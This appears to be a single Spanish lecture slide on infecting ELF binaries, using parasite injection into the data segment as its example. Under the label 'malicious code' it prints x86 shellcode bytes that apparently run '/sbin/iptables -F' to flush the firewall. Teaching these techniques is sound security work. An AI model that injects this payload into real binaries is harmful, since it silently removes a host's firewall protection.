 15
 Muchísimas técnicas de infección de binarios ELF
 Mayormente infección en los binarios estáticamente
 Ejemplo, inyección de un parásito en el segmento de
datos
.text
.data
.bss
Código malicioso:
x6ax0bx58x99x52
x66x68x2dx46x89
xe1x52x66x68x65
x73x68x74x61x62
x6cx68x6ex2fx69
x70x68x2fx73x62
x69x89xe3x52x51
x53x89xe1xcdx80
Técnicas de Infección
/ Propagación
 
